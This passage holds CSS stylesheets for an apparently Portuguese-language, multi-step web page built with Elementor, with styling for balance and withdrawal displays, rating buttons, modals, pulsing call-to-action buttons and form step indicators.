        --border-radius: 25% 25% 0% 0%
    }

    .elementor-3885 .elementor-element.elementor-element-34147ad5 {
        --width: 81%;
        --justify-content: space-between;
        --gap: 22px 22px;
        --flex-wrap: nowrap
    }

    .elementor-3885 .elementor-element.elementor-element-663a5872 .elementor-icon-wrapper {
        text-align: center
    }

    .elementor-3885 .elementor-element.elementor-element-663a5872 {
        --container-widget-width: 69px;
        --container-widget-flex-grow: 0;
        width: var(--container-widget-width,69px);
        max-width: 69px
    }

    .elementor-3885 .elementor-element.elementor-element-4998c632 .elementor-icon-wrapper {
        text-align: center
    }

    .elementor-3885 .elementor-element.elementor-element-4998c632 {
        --container-widget-width: 69px;
        --container-widget-flex-grow: 0;
        width: var(--container-widget-width,69px);
        max-width: 69px
    }
}

@media(min-width: 768px) {
    .elementor-3885 .elementor-element.elementor-element-3fc0baec {
        --width:10%
    }

    .elementor-3885 .elementor-element.elementor-element-57f87f9d {
        --width: 47%
    }

    .elementor-3885 .elementor-element.elementor-element-38cff10 {
        --width: 47%
    }
}

@media(max-width: 1024px) and (min-width:768px) {
    .elementor-3885 .elementor-element.elementor-element-38cff10 {
        --width:580px
    }
}

.iniciarb {
    opacity: 0;
    transition: 1s;
    filter: blur(10px);
    transform: scale(1)
}

.iniciarativob {
    opacity: 1;
    transition: 1s;
    filter: blur(0px);
    transform: scale(1.2)
}

.iniciar2b {
    transition: all 1s !important;
    clip-path: circle(70.7% at 50% 50%)
}

.iniciarativo2b {
    position: relative;
    transition: all 1s !important;
    clip-path: circle(0% at 50% 50%)
}

.elementor-3885 .elementor-element.elementor-element-6952cf0a {
    position: fixed;
    top: 0;
    left: 0;
    pointer-events: none !important
}

.elementor-3885 .elementor-element.elementor-element-13d74ede {
    padding: 10px 15px;
    border-radius: 5px
}

.elementor-3885 .elementor-element.elementor-element-36313628 {
    opacity: 30%
}

.white {
    position: absolute;
    top: 0;
    left: -30%;
    width: 100vw;
    height: 90vh;
    z-index: -1;
    overflow: hidden
}

.squares {
    height: 100%;
    display: flex;
    justify-content: space-around;
    overflow: hidden
}

.square {
    animation: squares 9.5s linear infinite;
    align-self: flex-end;
    width: 1em;
    height: 1em;
    transform: translateY(100%);
    background: #f6deff
}

.square:nth-child(2) {
    height: 1.5em;
    width: 3em;
    animation-delay: 1s;
    animation-duration: 17s;
    filter: blur(5px)
}

.square:nth-child(3) {
    height: 2em;
    width: 1em;
    animation-delay: 1.5s;
    animation-duration: 8s
}

.square:nth-child(4) {
    height: 1em;
    width: 1.5em;
    animation-delay: .5s;
    filter: blur(3px);
    animation-duration: 13s
}

.square:nth-child(5) {
    height: 1.25em;
    width: 2em;
    animation-delay: 4s;
    filter: blur(2px);
    animation-duration: 11s
}

.square:nth-child(6) {
    height: 2.5em;
    width: 2em;
    animation-delay: 2s;
    filter: blur(1px);
    animation-duration: 9s
}

.square:nth-child(7) {
    height: 5em;
    width: 2em;
    filter: blur(2.5px);
    animation-duration: 12s
}

.square:nth-child(8) {
    height: 1em;
    width: 3em;
    animation-delay: 5s;
    filter: blur(6px);
    animation-duration: 18s
}

.square:nth-child(9) {
    height: 1.5em;
    width: 2em;
    filter: blur(.5px);
    animation-duration: 9s
}

.square:nth-child(10) {
    height: 3em;
    width: 2.4em;
    animation-delay: 6s;
    filter: blur(.5px);
    animation-duration: 12s
}

@keyframes squares {
    from {
        transform: translateY(100%) rotate(-50deg)
    }

    to {
        transform: translateY(calc(-100vh - 100%)) rotate(20deg)
    }
}

.elementor-3885 .elementor-element.elementor-element-1a9b26d7 {
    filter: hue-rotate(10deg) brightness(1.2)
}

body,html {
    overflow-x: hidden !important
}

[data-elementor-type=wp-page] {
    overflow: hidden
}

body::-webkit-scrollbar {
    width: 9px;
    background-color: #d8d8d8
}

body::-webkit-scrollbar-thumb {
    border-radius: 0;
    background: linear-gradient(to bottom,#7509bc 10%,#490377 90%)
}

body.elementor-page-3885 .elementor-button {
    border-radius: 5px !important
}

.footer {
  border-top: 2px solid rgba(167, 167, 167, 0.384);
  border-radius: 50px 50px 0px 0px;
}

.footer .item {
  display: flex;
  justify-content: center;
  width: 100%;
}
</file>
<file: etapa2/css/style.css>
.d-none {
    display: none !important;
  }
  
  .bool.select {
    background: #4b4bc8 !important;
    color: white !important;
  }
  
  .grade.select {
    transform: scale(1.08) !important;
  }
  
  @import url('https://fonts.googleapis.com/css2?family=Hanken+Grotesk&amp;display=swap');
  
  
  *{
      box-sizing: border-box;
      margin:0px;
      padding:0px;
      font-family: "Hanken Grotesk", sans-serif;
  }
  
  #video h1 {
      line-height: 0.2em;
      text-align: center;
      font-weight: 900;
      color: black;
      font-size: 19px;
  }
  #video h1 span {
      color: #143852;
  }

  
  .conteudo{
      display: flex;
      flex-direction: column;
      gap: 1rem;
      justify-content: center;
      align-items: center;
      position: relative;
      padding: 0.75rem;
      width: 100%;
  }
  
  .conteudo img {
    border-radius: 10px;
    max-width: 100%;
    max-width: 400px;
  }

  .header {
    background-image: linear-gradient(180deg,#143852 0%,#3d9900 100%);
    display: flex;
    padding: 20px;
    align-items: center;
    justify-content: space-between;
  }

  .header img {
    width: 100px;
    height: 100%;
  }

  input.input {
      width: 100%;
      border: 1px solid grey;
      background-color: transparent;
      font-size: 1.2rem;
      border-radius: 50px;
      padding: 0.8rem;
      font-weight: normal;
      font-family: 'Hanken Grotesk', sans-serif;
      color: rgb(51, 65, 85);
  }

  nav.nav{
      display: flex;
      padding-top: 0.5rem;
      padding-bottom: 0.5rem;
      padding-left: 0.75rem;
      padding-right: 0.75rem;
      color: #000000;
      background-color: #282728;
      font-weight: 700;
      align-items: center;
      justify-content: space-between;
      width: 100%;
      gap: 1.25rem;
  }
  
  
  
  @keyframes pulse {
      0% {
          transform: scale(0.95);
      }
  
      70% {
          transform: scale(1);
      }
  
      100% {
          transform: scale(0.95);
      }
  }
  
  .nav img{
      object-fit: contain;
      width: 9rem;
      height: 3rem;
  }
  
  .saldo{
    display: flex;
    flex-direction: column;
  }
.saldo h5 {
  position: absolute;
  top: 10px;
  right: 70px;
  background-color: #143852;
}

.saldo h1 {
    color: rgb(224, 7, 7);
    font-size: 25px;
    text-align: right;
}

.saldo p {
    color: #202020;
    font-weight: 600;
    text-align: right;
}

  header {
    display: flex;
    justify-content: space-between;
    padding: 10px;
    align-items: center;
    background-color: white;
    border-bottom: 1px solid rgb(210, 210, 210);
  }

  header img {
    width: 100px;
  }

  .inicio .container {
    background-image: linear-gradient(180deg,#143852 0%,#143852 100%);
  }

  .bg-div {
    background-color: #202020;
    padding: 20px 5%;
  }


  .money h2 {
    font-size: 18px;
    color: #E4E4E4;
    font-weight: normal;
  }

  .card-black {
    background-color: #282728;
    padding: 10px 15px;
    border-radius: 8px;
    color: white;
  }

  .card-black img {
    display: flex;
    width: 60%;
    margin: 0 auto;
    padding: 0px 0px 20px 0px;
  }

  .card-black p{
    font-size: 17px;
    font-weight: 300;
    color: #b9b9b9;
  }
  .items {
    margin: 20px 0px;
    display: flex;
    flex-direction: column;
    gap: 5px;
  }

  .item input {
    width: 14px;
    height: 14px;
  }

  .item {
    font-size: 18px;
  }
  
  .headline{
      display: flex;
      justify-content: center;
      align-items: center;
      text-align: center;
      flex-direction: column;
      background-color: #000000;
      color: white !important;
      font-size: 0.8rem;
      margin: 10px 3%;
      border-radius: 10px;
      font-weight: bold;
      padding: 10px 1rem;
  }
  
  .headline-2 {
    display: flex;
    justify-content: center;
    align-items: center;
    text-align: center;
    flex-direction: column;
    background-color: #0f0f0f;
    color: white !important;
    font-size: 0.8rem;
    margin: 20px 3%;
    border-radius: 10px;
    font-weight: bold;
    padding: 10px 1rem;
  }
  
  .fillStar {
    fill: #fcff61;
  }
  
  .headline-2 h3 {
    font-size: 18px;
    margin-bottom: 10px;
  }
  
  .d-flex {
    justify-content: space-between;
    width: 100%;
    display: flex;
    gap: 10px;
    align-items: center;
  }
  
  .btn-green {
    align-items: center;
    justify-content: center;
    display: flex;
    font-weight: bold;
    text-transform: uppercase;
    align-items: center;
    width: 100%;
    text-align: center;
    gap: 15px;
    background-color: #34A853;
  }
  
  .headline h3{
      display: block;
      font-size: 1.37em;
      margin-block-start: 1em;
      margin-block-end: 1em;
      margin-inline-start: 0px;
      margin-inline-end: 0px;
      font-weight: bold !important;
      color: white;
  }
  
  .opcoes img{
      width:100px;
      height: 100px;
  
      border: none;
      border-radius: 5px;
      box-shadow: 0px 7px 10px rgba(0, 0, 0, 0.1);
      cursor: pointer;
  }
  .opcoes span{
      font-size: 1.1rem;
      line-height: 1.2em;
      margin: 0 10px;
      color: rgb(71, 85, 105);
      opacity: 0.5;
  }
  .box{
      display: flex;
      text-align: center;
      position: relative;
      padding: 1.25rem;
      padding-top: 0.8rem;
      background-color: #ffffff;
      flex-direction: column;
      justify-content: center;
      align-items: center;
      border-radius: 0.5rem;
      gap: 0.75rem;
      width: 100%;
      box-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1);
  }
  
  .box h1{
      line-height: 1.2em;
      color: #f7c86c;
      margin: 5px 0;
      font-size:24px;
  }
  .box h2{
      font-size: 1.1rem;
      line-height: 1.2em;
      color: rgb(48, 53, 61);
  }
  
  .titulo{
      font-size: 0.9rem;
      letter-spacing: normal;
      line-height: 1.2em;
      font-weight: bold;
      color: rgb(71, 85, 105);
      text-align: left;
      display: flex;
      justify-content: center;
      align-items: center;
      gap: 7px;
      margin-right: auto;
  }
  
  .produto{
      height: 100%;
      width: 100%;
      max-width: 220px;
      left: 0;
      top: 0;
      right: 0;
      bottom: 0;
      object-fit: cover;
      color: transparent;
  }
  
  .notas{
      display: grid;
      justify-content: center;
      align-items: center;
      width: 100%;
      grid-template-columns: repeat(5, minmax(0, 1fr));
      gap: 0.5rem;
  }
  
  .nota{
      padding-top: 0.7rem;
      padding-bottom: 0.7rem;
      padding-left: 0.625rem;
      padding-right: 0.625rem;
      transition-property: transform;
      color: #ffffff;
      justify-content: center;
      align-items: center;
      gap: 0.5rem;
      border-radius: 5px;
      text-decoration: none;
      transition: all 150ms ease;
  }

  .progress {
    width: 100%;
    height: 7px;
    margin-bottom: 10px;
  }
  
  .nota:hover{
      cursor:pointer;
  }
  
  .nota-1{
      background: rgb(185, 28, 28);
  }
  
  .nota-2{
      background: rgb(194, 65, 12);
  }
  
  .nota-3{
      background: rgb(202, 138, 4);
  }
  
  .nota-4{
      background: rgb(101, 163, 13);
  }
  
  .nota-5{
      background: rgb(13, 148, 136);
  }
  
  .opaca{
      opacity: 0.3;
  }
  
  .clicado{
      opacity:1 !important;
  }
  
  .sim_nao{
      display: flex;
      width: 100%;
      justify-content: space-between;
      align-items: center;
      gap: 0.5rem;
  }
  .sim_nao .sim_nao{
      display: flex;
      justify-content: center;
      align-items: center;
      background-color: rgb(226, 232, 240);
      width: 100%;
      padding: 0.6rem 0;
      font-weight: bold;
      border-radius: 0.25rem;
      color: rgb(51, 65, 85);
      transition: all 150ms ease;
  }
  .sim_nao .sim_nao:hover{
      cursor:pointer;
  }
  
  .sim_nao .clicado{
      display: flex;
      position: relative;
  
      background-color: #ffffff;
      flex-direction: column;
      justify-content: center;
      align-items: center;
      border-radius: 0.5rem;
      gap: 0.75rem;
      box-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1);
      background-color:#f7c86c;
      transform: scale(1.05);
      color:black;
  }
  
  
  /* Estilos globais */
  body {
      margin: 0;
      padding: 0;
      font-family: Arial, sans-serif;
    }
    
    /* Estilos para o modal */
    .modal {
  
      position: fixed;
      z-index: 9999;
      left: 0;
      top: 0;
      width: 100%;
      height: 100%;
      overflow: auto;
      background-color: rgba(0, 0, 0, 0.5);
      align-items: center;
  
    }
    
    .modal-content {
      background-color: white !important;
      margin: 100px auto;
      color: black !important;
      border: 2px solid white;
      padding: 30px 20px;
      border-radius: 25px;
      width: 85%;
      max-width: 600px;
      box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
    }

    .modal-content h2 {
        color: #143852 !important;
        margin-top: 20px !important;
    }

    .modal-content p {
        color: #0f0f0f !important;
        font-size: 18px;
        font-weight: 600;
    }

    .modal-content h1 {
        color: rgb(224, 7, 7) !important;
        font-size: 37px !important; 
    }
    
    .close {
      color: #aaa;
      float: right;
      font-size: 28px;
      font-weight: bold;
      cursor: pointer;
    }
    
    .close:hover,
    .close:focus {
      color: black;
      text-decoration: none;
      cursor: pointer;
    }
    
    /* Estilos adicionais para melhorar a aparÃªncia */
    button {
      padding: 10px 20px;
      background-color: #4CAF50;
      color: #fff;
      border: none;
      border-radius: 5px;
      cursor: pointer;
    }
    
    button:hover {
      background-color: #45a049;
    }
    
    h2 {
      margin-top: 0;
    }
    
    p {
      margin-bottom: 0;
    }
    
    #assistir{
      margin: 0 auto;
      margin-top: 10px;
      display: flex;
      text-align: center;
      align-items: center;
      justify-content: center;
      background-color: #143852;
      padding: 0.6rem 1rem;
      width: max-content;
      text-decoration: none;
      color: white;
      font-weight: 700;
      font-size: 1.4rem;
      gap: 5px;
      border-radius: 10px;
      animation: pulse 1s ease alternate infinite;
    }
  
    #assistir:hover{
      cursor:pointer;
    }
  
    .modal{
      text-align: center;
    }
    .modal h2{
      font-size: 1.2rem;
      color: rgb(255, 255, 255);
      margin: 0;
      margin-bottom: 15px;
  }
  
  
  .modal p{
      font-size: 0.9rem;
      color: rgba(255, 255, 255, 0.74);
      text-align: center;
      margin: 0;
      margin-bottom: 15px;
  
  }
  
  
  .check{
      margin:15px;
      fill:green;
  }
  
  /* Classe para desabilitar o scroll */
  .no-scroll {
      overflow: hidden;
    }
  
    
    .container {
      padding: 20px 3%;
      text-align: center;
      display: flex;
      flex-direction: column;
    }

    .elementor-3885 .elementor-element.elementor-element-549dff54 .elementor-button {
      font-size: 23px;
      font-weight: 500;
      fill: #fff;
      color: #fff;
      background-color: transparent;
      background-image: linear-gradient(180deg,#143852 0%,#143852 100%) !important;
      border-style: solid;
      border-width: 2px;
      border-color: #143852;
      border-radius: 36px
  }

  .title {
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .title img {
    width: 40px;
    height: auto;;
  }

  .title p {
    margin: 0;
    font-size: 20px;
    font-weight: bold;
    color: #143852;
  }

  .svg-icon {
    fill: #143852;
    color: #143852;
  }

  .btn-active {
    font-size: 23px;
    font-weight: 500;
    fill: #fff;
    color: #fff;
    background-color: transparent;
    background-image: linear-gradient(180deg,#143852 0%,#143852 100%) !important;
    border-style: solid;
    border-width: 2px;
    padding: 10px 30px;
    border-color: #143852;
    border-radius: 10px;
    text-decoration: none;
    width: 70%;
  }
  
  .elementor-3885 .elementor-element.elementor-element-549dff54 .elementor-button:hover,.elementor-3885 .elementor-element.elementor-element-549dff54 .elementor-button:focus {
      color: #fff;
      background-color: #fff;
      border-color: #143852
  }
    .e-rating {
      display: flex;
      justify-content: center;
    position: relative;
    }

    .container h1 {
      font-size: 25px;
    }

.parabens {
  background-color: #143852;
  color: white;
  display: flex;
  flex-direction: column;
  align-items: center;
}

    .footer {
      display: flex;
      position: fixed;
      bottom: 0;
      background-color: white;
      width: 100%;
    }

    .elementor-icon {
      font-size: 25px !important;
    }

    .card {
      background-color: white;
      border-radius: 20px;
      width: 100%;
      color: #143852;
    }

    .card button {
        margin-top: 15px;
    }

    .parabens .card {
        margin-top: 20vh;
    }

    .card-container {
        width: 100%;
        padding: 20px 20px;
    }

    .card h1 {
        font-size: 26px;
        color: #143852;
    }

    .card p {

    }

    .btn-white {
      display: flex;
      background-color: white;
      color: #143852;
      font-size: 22px;
      width: 90%;
      margin: 0 auto;
      text-align: center;
      justify-content: center;
      align-items: center;
      border-radius: 20px;
      margin-top: 20px;
      animation: pulse 3s ease alternate infinite;
    }

    .btn-purple {
      display: flex;
      background-color: #143852;
      color: white;
      font-size: 22px;
      width: 90%;
      margin: 0 auto;
      text-align: center;
      justify-content: center;
      align-items: center;
      animation: pulse 3s ease alternate infinite;
    }


  .btn-red {
    display: flex;
    align-items: center;
    font-weight: bold;
    justify-content: center;
    text-transform: uppercase;
    width: 100%;
    gap: 15px;
    background-color: rgb(255, 60, 60);
  }

  .subtitle {
    color: #0f0f0f;
    font-size: 15px;
    padding: 20px 0px;
    font-weight: 600;
  }

  .btn-blue {
    display: flex;
    background-color: #143852;
    color: white;
    font-size: 20px;
    width: 90%;
    margin: 0 auto;
    text-align: center;
    justify-content: center;
    align-items: center;
    margin-bottom: 10px;
    border-radius: 20px;
  }

  .btn-red {
    display: flex;
    background-color: red;
    color: white;
    font-size: 16px;
    width: 90%;
    margin: 0 auto;
    text-align: center;
    justify-content: center;
    align-items: center;
    margin-bottom: 10px;
    border-radius: 20px;

  }

  .btn-black {
    display: flex;
    background-color: black;
    color: white;
    font-size: 20px;
    width: 90%;
    margin: 0 auto;
    text-align: center;
    justify-content: center;
    align-items: center;
    margin-bottom: 20px;
    border-radius: 20px;

  }
  
    footer {
      padding: 20px;
      text-align: center;
    }

    footer img {
      width: 20%;
    }



    .d-flex {
      display: flex;
    }

.flex-column {
  flex-direction: column;
}

.footer .item {
  font-size: 2rem;
text-align: center;
margin: 20px;
}

  .card-border {
    border: 1px solid #143852;
    border-radius: 20px;
    padding: 20px;
    margin: 20px;
    width: 80%;
  }

    .btnBlue {
        width: 100%;
        background-color: #143852;
        color: white;
        font-weight: 500;
        font-size: 18px;
    }

    .wrapperOption {
      display: flex;
      justify-content: space-between;
    }
    
    .option {
      width: 100%;
      border-radius: 8px;
      height: 90px;
      align-items: center;
      gap: 5px;
      justify-content: center;
      text-align: center;
      display: flex;
      flex-direction: column;
      color: white;
      background-color: rgb(172, 172, 172);;
    }
    
    .option.selected {
      background-color: #143852;
      color: black;
    }
    
    .sobre {
      padding: 40px 3%;
    }
    
    .flex {
      display: flex;
    }
    
    .justify-center {
      justify-content: center;
    }
    
    .w-full {
      width: 100%;
    }
    
    .text-center {
      text-align: center;
    }
    
    #avaliacoes {
      margin: 20px 5%;
    }
    
    .sobre h2 {
      font-size: 40px;
      font-weight: normal;
      margin-bottom: 10px;
    }
    
    .sobre p, .depoimentos p {
      font-size: 14px;
      font-weight: bold;
      margin: 20px 0px;
    }
    
    .depoimentos {
      margin: 20px 0px;
      padding: 20px 3%;
    }
    
    table {
      margin: 20px auto;
    }
    
    table, th, td {
      border: 2px solid black;
      border-collapse: collapse;
    }
    
    td, th {
      padding: 5px;
    }
  
    .saque {
      color: black;
    }
  .saque input {
      background-color: transparent;
      color: black;
      border: 1px solid grey;
      border-radius: 10px;
      width: 100%;
      margin: 10px 0px;
      padding: 10px;
      font-size: 15px;
  }
  
  .btn {
      background-color: #143852;
      color: white;
      font-weight: bold;
      width: 100%;
  
  }
  
  
  .pop {
      width: 100%;
      height: 100%;
      position: fixed; 
      top: 0;
      left: 0; 
      display: flex;
      justify-content: center;
      align-items: center;
      z-index: 9999;
      background-color: rgba(0, 0, 0, 0.473);
    }
    
    .pop-out-foto {
      border: 0px;
      background-color: white;
      color: black; 
      padding: 10px 0; 
      text-align: center; 
      width: 90%; 
      border-radius: 8px;
      font-size: 13px;
      margin-top: -20%;
    }
    
    .pop-out-foto img{
      width: 150px;
    }
    
  
    
    .btn-pop-out-foto {
      display: flex;
      background-color: #09BD4D;
      width:  90%;
      height: 40px;
      margin: 0 auto;
      border-radius: 10px;
      align-items: center;
      justify-content: center;
      font-size: 15px;
      font-weight: 500;
      color: white;
      margin-top: 15px;
      margin-bottom: 15px;
      animation: pulse infinite 2s;
      font-weight: bold;
    }
    
    .btnPulsing {
      animation: pulse 3s ease alternate infinite;
      background-color: #143852;
      color: white;
      font-weight: bold;
      font-size: 20px;
      width: 100%;
      border-radius: 50px;
      padding: 15px 0px;
      border: 10px solid #20618f;
      margin: 15px 0px;
    }
  
    .logoWrapper {
      display: flex;
      justify-content: center;
      align-items: center;
      border-radius: 50%;
      height: 200px;
      border: 5px solid #09BD4D;
      width: 200px;
    }
  
    .logoWrapper .logo {
      display: flex;
      justify-content: center;
      align-items: center;
      margin: 0 auto;
      padding: 3px;
      width: 100%;
      height: 100%;
      border-radius: 50%;
      border: 2px solid #09BD4D;
    }
  
    .check {
      position: absolute;
      width: 40px;
      height: 40px;
      margin: 0 auto;
      background-color: white;
      border-radius: 50%;
      top: 16vh;
      margin-right: -130px;
    }
  
    .badge {
      background-color: #ebebeb9c;
      padding: 10px;
      margin: 10px 0px;
      width: 100%;
      display: flex;
      justify-content: center;
      border-radius: 10px;
      font-size: 55px;
      color: #09BD4D;
      font-weight: bold;
    }
  
  
    .saque {
      color: black;
    }
  .saque input {
      background-color: transparent;
      color: black;
      border: 1px solid grey;
      border-radius: 10px;
      width: 100%;
      margin: 10px 0px;
      padding: 10px;
      font-size: 15px;
  }
  
  .btn {
      background-color: #143852;
      color: white;
      font-weight: bold;
      width: 100%;
  
  }
  
  
  .pop {
      width: 100%;
      height: 100%;
      position: fixed; 
      top: 0;
      left: 0; 
      display: flex;
      justify-content: center;
      align-items: center;
      z-index: 9999;
      background-color: rgba(0, 0, 0, 0.473);
    }
    
    .pop-out-foto {
      border: 0px;
      background-color: white;
      color: black; 
      padding: 10px 0; 
      text-align: center; 
      width: 90%; 
      border-radius: 8px;
      font-size: 13px;
      margin-top: -20%;
    }
    
    .pop-out-foto img{
      width: 150px;
    }
    
  
    
    .btn-pop-out-foto {
      display: flex;
      background-color: #09BD4D;
      width:  90%;
      height: 40px;
      margin: 0 auto;
      border-radius: 10px;
      align-items: center;
      justify-content: center;
      font-size: 15px;
      font-weight: 500;
      color: white;
      margin-top: 15px;
      margin-bottom: 15px;
      animation: pulse infinite 2s;
      font-weight: bold;
    }
  
    .logoWrapper {
      display: flex;
      justify-content: center;
      align-items: center;
      border-radius: 50%;
      height: 200px;
      border: 5px solid #09BD4D;
      width: 200px;
    }
  
    .logoWrapper .logo {
      display: flex;
      justify-content: center;
      align-items: center;
      margin: 0 auto;
      padding: 3px;
      width: 100%;
      height: 100%;
      border-radius: 50%;
      border: 2px solid #09BD4D;
    }
  
    .check {
      position: absolute;
      width: 40px;
      height: 40px;
      margin: 0 auto;
      background-color: white;
      border-radius: 50%;
      top: 16vh;
      margin-right: -150px;
    }
  
  .wrapperOption {
    display: flex;
    justify-content: space-between;
  }

  #page-container {
    background-color: #282728 !important;
  }
  
  .option {
    width: 49%;
    border-radius: 20px;
    height: 90px;
    align-items: center;
    gap: 5px;
    justify-content: center;
    text-align: center;
    display: flex;
    flex-direction: column;
    color: white !important;
    background-color: rgb(196, 196, 196);;
  }
  
  .option.selected {
    background-color: #143852;
  }
  
  .saque {
    width: 100%;
  }
  
  .saque input {
    display: flex;
    width: 100%;
    margin: 15px auto;
    background-color: white;
    outline: none;
    border: 0.1px solid rgb(88, 87, 87);
    border-radius: 8px;
    height: 33px;
    color: black;
    padding-left: 15px;
  }
  
    .badge {
      background-color: #ebebeb9c;
      padding: 10px;
      margin: 10px 0px;
      width: 100%;
      display: flex;
      justify-content: center;
      border-radius: 10px;
      font-size: 55px;
      color: #09BD4D;
      font-weight: bold;
    }
  
    .foto {
      border-radius: 50%;
      border: 5px solid #09BD4D;
    }

    .card-border input {
      width: 100%;
      display: flex;
      height: 40px;
      padding: 10px 20px;
      font-size: 17px;
      margin: 10px 0px;
      outline: none;
      border: 1px solid #0f0f0f;
      border-radius: 8px;
    }

    .e-form__step {
      width: 100%
  }
  
  .e-form__step:not(.elementor-hidden) {
      display: flex;
      flex-wrap: wrap
  }
  
  .e-form__buttons {
      flex-wrap: wrap
  }
  
  .e-form__buttons,.e-form__buttons__wrapper {
      display: flex
  }
  
  .e-form__indicators {
      display: flex;
      justify-content: space-between;
      align-items: center;
      flex-wrap: nowrap;
      font-size: 16px;
      margin-bottom: var(--e-form-steps-indicators-spacing)
  }
  
  .e-form__indicators__indicator {
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
      flex-basis: 0;
      padding: 0 15px
  }
  
  .e-form__indicators__indicator__progress {
      width: 100%;
      position: relative;
      background-color: #820bd1;
      border-radius: #820bd1;
      overflow: hidden
  }
  
  .e-form__indicators__indicator__progress__meter {
      width: var(--e-form-steps-indicator-progress-meter-width,0);
      height: var(--e-form-steps-indicator-progress-height);
      line-height: var(--e-form-steps-indicator-progress-height);
      padding-right: 15px;
      border-radius: var(--e-form-steps-indicator-progress-border-radius);
      background-color: var(--e-form-steps-indicator-progress-color);
      color: #820bd1;
      text-align: right;
      transition: width .1s linear
  }
  
  .e-form__indicators__indicator:first-child {
      padding-left: 0
  }
  
  .e-form__indicators__indicator:last-child {
      padding-right: 0
  }
  
  .e-form__indicators__indicator--state-inactive {
      color: var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)
  }
  
  .e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none) {
      background-color: var(--e-form-steps-indicator-inactive-secondary-color,#fff)
  }
  
  .e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg {
      fill: var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)
  }
  
  .e-form__indicators__indicator--state-active {
      color: var(--e-form-steps-indicator-active-primary-color,#820bd1);
      border-color: var(--e-form-steps-indicator-active-secondary-color,#fff)
  }
  
  .e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none) {
      background-color: var(--e-form-steps-indicator-active-secondary-color,#fff)
  }
  
  .e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg {
      fill: var(--e-form-steps-indicator-active-primary-color,#39b54a)
  }
  
  .e-form__indicators__indicator--state-completed {
      color: var(--e-form-steps-indicator-completed-secondary-color,#fff)
  }
  
  .e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none) {
      background-color: var(--e-form-steps-indicator-completed-primary-color,#39b54a)
  }
  
  .e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label {
      color: var(--e-form-steps-indicator-completed-primary-color,#39b54a)
  }
  
  .e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none {
      color: var(--e-form-steps-indicator-completed-primary-color,#39b54a);
      background-color: initial
  }
  
  .e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg {
      fill: var(--e-form-steps-indicator-completed-secondary-color,#fff)
  }
  
  .e-form__indicators__indicator__icon {
      width: var(--e-form-steps-indicator-padding,30px);
      height: var(--e-form-steps-indicator-padding,30px);
      font-size: var(--e-form-steps-indicator-icon-size);
      border-width: 1px;
      border-style: solid;
      display: flex;
      justify-content: center;
      align-items: center;
      overflow: hidden;
      margin-bottom: 10px
  }
  
  .e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg {
      width: var(--e-form-steps-indicator-icon-size);
      height: auto
  }
  
  .e-form__indicators__indicator__icon .e-font-icon-svg {
      height: 1em
  }
  
  .e-form__indicators__indicator__number {
      width: var(--e-form-steps-indicator-padding,30px);
      height: var(--e-form-steps-indicator-padding,30px);
      border-width: 1px;
      border-style: solid;
      display: flex;
      justify-content: center;
      align-items: center;
      margin-bottom: 10px
  }
  
  .e-form__indicators__indicator--shape-circle {
      border-radius: 50%
  }
  
  .e-form__indicators__indicator--shape-square {
      border-radius: 0
  }
  
  .e-form__indicators__indicator--shape-rounded {
      border-radius: 5px
  }
  
  .e-form__indicators__indicator--shape-none {
      border: 0
  }
  
  .e-form__indicators__indicator__label {
      text-align: center
  }
  
  .e-form__indicators__indicator__separator {
      width: 100%;
      height: 1px;
      background-color: #babfc5
  }
  
  .e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text {
      align-items: flex-start
  }
  
  .e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator {
      margin-top: calc(var(--e-form-steps-indicator-padding,30px)/2 - var(--e-form-steps-divider-width,1px)/2)
  }
  
  .elementor-3885 .elementor-element.elementor-element-6952cf0a {
    --display: flex;
    --min-height: 100vh;
    --flex-direction: column;
    --container-widget-width: calc((1 - var(--container-widget-flex-grow))*100%);
    --container-widget-height: initial;
    --container-widget-flex-grow: 0;
    --container-widget-align-self: initial;
    --flex-wrap-mobile: wrap;
    --justify-content: center;
    --align-items: center;
    --background-transition: .3s;
    --z-index: 99999
}

.elementor-3885 .elementor-element.elementor-element-6952cf0a:not(.elementor-motion-effects-element-type-background),.elementor-3885 .elementor-element.elementor-element-6952cf0a>.elementor-motion-effects-container>.elementor-motion-effects-layer {
    background-color: transparent;
    background-image: linear-gradient(180deg,#143852 0%,#280042 100%)
}

.elementor-3885 .elementor-element.elementor-element-6952cf0a,.elementor-3885 .elementor-element.elementor-element-6952cf0a:before {
    --border-transition: .3s
}

.elementor-3885 .elementor-element.elementor-element-6da354af img {
    width: 306px
}

.elementor-3885 .elementor-element.elementor-element-4869c116 {
    --display: flex;
    --flex-direction: row;
    --container-widget-width: initial;
    --container-widget-height: 100%;
    --container-widget-flex-grow: 1;
    --container-widget-align-self: stretch;
    --flex-wrap-mobile: wrap;
    --justify-content: space-between;
    --background-transition: .3s;
    --padding-top: 3px;
    --padding-bottom: 19px;
    --padding-left: 50px;
    --padding-right: 50px
}

.elementor-3885 .elementor-element.elementor-element-4869c116:not(.elementor-motion-effects-element-type-background),.elementor-3885 .elementor-element.elementor-element-4869c116>.elementor-motion-effects-container>.elementor-motion-effects-layer {
    background-color: transparent;
    background-image: linear-gradient(180deg,#143852 0%,#143852 100%)
}

.elementor-3885 .elementor-element.elementor-element-4869c116,.elementor-3885 .elementor-element.elementor-element-4869c116:before {
    --border-transition: .3s
}

